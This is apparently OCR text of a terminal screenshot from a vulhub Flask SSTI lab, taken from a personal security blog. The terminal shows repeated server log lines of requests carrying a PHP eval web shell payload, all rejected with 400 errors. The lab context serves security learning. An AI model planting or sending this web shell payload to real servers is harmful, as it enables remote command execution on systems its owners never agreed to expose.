 Applications Places Terminal Mon 17:53 1
root@kali: /home/blacsheep/vulhub/flask/ssti_later
File Edit View Search Terminal Help
192.168.31.156 - - [16/Jul/2018 17:53:07] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:07] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:07] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:07] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:07] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:07] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:07] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:07] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:07] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:07] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:07] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:07] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:08] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:08] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:08] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:08] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:08] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:08] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:08] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:08] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:08] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:08] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:08] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:08] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:09] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:09] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:09] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:09] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:09] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:09] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:09] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:09] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:09] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:09] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
192.168.31.156 - - [16/Jul/2018 17:53:09] code 400, message Bad request syntax ('GET /?name="<?php eval($_POST[\'cmd\']);?>" HTTP/1.1')
192.168.31.156 - - [16/Jul/2018 17:53:09] "GET /?name="<?php eval($_POST['cmd']);?>" HTTP/1.1" 400 -
root@kali:/home/blacsheep/vulhub/flask/ssti_later#
Search
Getting Started
嗨，blacsheep
Blacsheep's Blog
Friends
共享此文章：